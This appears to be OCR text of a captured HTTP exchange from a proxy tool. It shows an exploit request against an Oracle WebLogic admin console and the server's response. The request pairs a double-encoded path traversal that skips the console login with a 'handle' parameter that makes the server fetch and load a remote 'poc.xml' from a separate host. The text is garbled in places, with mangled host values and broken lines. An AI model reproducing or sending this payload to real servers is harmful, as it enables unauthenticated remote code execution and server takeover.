 Request
Raw Params Headers Hex
POST /console/images/%252E%252E%252Fconsole.portal HTTP/1.1
Host: 9:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context
.support.FileSystemXmlApplicationContext("http:/ :1234/poc.xml"
)
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Cache-Control: no-cache,no-store,max-age=0
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Fri, 30 Oct 2020 05:26:28 GMT
Pragma: No-cache
Pragma: No-cache
Location:
http: /console/%2E%2E%2Fconsole.p
_pageLabel=UnexpectedExceptionPage
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie:
ADMINCONSOLESESSION=PQOBfbkGLc3PSxbFdZHz5IPdWjfnndfs
nF3t!-1485775056; path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 433